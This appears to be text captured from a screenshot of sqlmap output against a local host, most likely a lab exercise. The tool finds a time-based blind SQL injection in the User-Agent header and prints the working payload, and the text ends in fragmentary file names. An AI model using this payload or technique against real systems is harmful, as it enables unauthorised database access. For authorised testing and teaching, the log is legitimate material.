 [22:25:34] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[22:25:34] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[22:25:34] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[22:25:34] [INFO] testing 'MySQL inline queries'
[22:25:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:25:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:25:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:25:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:25:45] [INFO] parameter 'User-Agent' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[22:25:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:25:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:25:45] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[22:25:45] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[22:25:45] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[22:25:46] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[22:25:46] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:25:46] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:25:46] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:25:46] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:25:46] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:25:46] [INFO] checking if the injection point on User-Agent parameter 'User-Agent' is a false positive
parameter 'User-Agent' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1589 HTTP(s) requests:
---
Parameter: User-Agent (User-Agent)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sqlmap/1.4.2#stable (http://sqlmap.org)' AND (SELECT 1556 FROM (SELECT(SLEEP(5)))dtod) AND 'LCGj'='LCGj
---
[22:26:22] [INFO] the back-end DBMS is MySQL
[22:26:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:26:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'
User:
Login
a.php
aaa.txt
adminhelper
Desktop
Documents
"adminhelper" sele